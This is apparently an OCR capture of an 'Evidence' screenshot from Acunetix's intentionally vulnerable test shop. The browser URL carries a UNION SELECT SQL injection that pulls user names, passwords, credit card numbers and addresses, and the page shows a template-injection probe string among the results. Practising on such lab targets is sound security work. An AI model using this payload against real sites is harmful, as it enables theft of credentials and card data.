 Evidence
Not secure | testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,group_concat(uname,"%20",pass,"%20",cc,"%20",address,%20"__",...
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
test test 1dfb__${98991*97996}__::.x 21 street__dev@gmail.com
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.